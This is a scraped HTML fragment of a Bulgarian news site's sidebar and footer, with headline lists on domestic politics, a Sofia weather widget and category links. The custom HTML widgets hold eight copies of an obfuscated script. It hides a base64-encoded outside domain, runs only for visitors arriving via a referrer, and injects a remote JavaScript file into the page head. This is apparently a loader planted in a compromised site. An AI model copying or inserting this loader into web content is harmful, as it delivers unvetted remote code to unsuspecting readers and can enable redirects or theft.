			<a aria-label="Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми" href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-162-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/">Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 4 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ивелин Михайлов: Живеем в тоталитарна държава" href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-156-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/">Ивелин Михайлов: Живеем в тоталитарна държава</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 28 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кирил Петков: Орбан? България се представя по-добре от Унгария" href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-155-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/">Кирил Петков: Орбан? България се представя по-добре от Унгария</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Джип на Столична община и „Тойота“ се блъснаха в центъра на София" href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-40-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/">Джип на Столична община и „Тойота“ се блъснаха в центъра на София</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Обработени и проходими са републиканските пътища в област Добрич" href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-153-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/">Обработени и проходими са републиканските пътища в област Добрич</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ивелин Михайлов: Живеем в тоталитарна държава" href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-156-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/">Ивелин Михайлов: Живеем в тоталитарна държава</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 28 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кирил Петков: Орбан? България се представя по-добре от Унгария" href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-155-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/">Кирил Петков: Орбан? България се представя по-добре от Унгария</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Джип на Столична община и „Тойота“ се блъснаха в центъра на София" href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-40-390x220.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/">Джип на Столична община и „Тойота“ се блъснаха в центъра на София</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Обработени и проходими са републиканските пътища в област Добрич" href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-153-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/">Обработени и проходими са републиканските пътища в област Добрич</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми" href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-162-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Ивелин Михайлов: Живеем в тоталитарна държава" href="https://novapress.today/2026/01/21/javamihailov-jiveem-v-totalitarna-dur/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-156-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Кирил Петков: Орбан? България се представя по-добре от Унгария" href="https://novapress.today/2026/01/21/kiril-petkov-bulgaria-e-po-dobre-ot-hungry/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-155-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ" href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-35-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Джип на Столична община и „Тойота“ се блъснаха в центъра на София" href="https://novapress.today/2026/01/21/jip-na-stolichna-obsthina-se-blusna/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-40-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Обработени и проходими са републиканските пътища в област Добрич" href="https://novapress.today/2026/01/21/obraboteni-i-prohodimi-sa-patishtata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-153-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Преброяването на бюлетините ще става чрез оптични сканиращи устройства" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-152-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-147-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп публикува снимка от „завладяването“ на Гренландия (СНИМКА)" href="https://novapress.today/2026/01/20/trump-zavladia-grenlandia/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/GettyImages-2235444735-1024x682-2-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;054</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;773</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17 current-cat"><a aria-current="page" href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;139</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;326</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>878</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Сняг</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-3							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 60%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.69 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE&#038;url=https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
